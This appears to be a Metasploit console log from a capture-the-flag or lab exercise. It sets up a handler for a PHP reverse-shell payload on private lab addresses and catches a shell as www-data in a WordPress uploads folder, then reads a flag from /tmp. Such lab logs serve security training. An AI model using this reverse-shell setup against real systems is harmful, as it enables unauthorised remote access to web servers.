 msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload php/reverse_php
payload => php/reverse_php
msf6 exploit(multi/handler) > set lhost 192.168.56.102
lhost => 192.168.56.102
msf6 exploit(multi/handler) > set lport 4444
lport => 4444
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.56.102:4444
WARNING:  database "msf" has a collation version mismatch
DETAIL:  The database was created using collation version 2.38, but the operating system provides version 2.40.
HINT:  Rebuild all objects in this database that use the default collation and run ALTER DATABASE msf REFRESH COLLATION
VERSION, or build PostgreSQL with the right library version.
WARNING:  database "msf" has a collation version mismatch
DETAIL:  The database was created using collation version 2.38, but the operating system provides version 2.40.
HINT:  Rebuild all objects in this database that use the default collation and run ALTER DATABASE msf REFRESH COLLATION
VERSION, or build PostgreSQL with the right library version.
[*] Command shell session 1 opened (192.168.56.102:4444 -> 192.168.56.101:44926) at 2025-05-24 05:21:31 -0400
Shell Banner:
bash: cannot set terminal process group (523): Inappropriate ioctl for device
bash: no job control in this shell
-----
www-data@f8ce44f0f11b:/var/www/html/wp-content/uploads/2025/05$ ls /tmp
ls /tmp
flag-{bmh01549837-a319-4c12-a442-2145553d37ca}
www-data@f8ce44f0f11b:/var/www/html/wp-content/uploads/2025/05$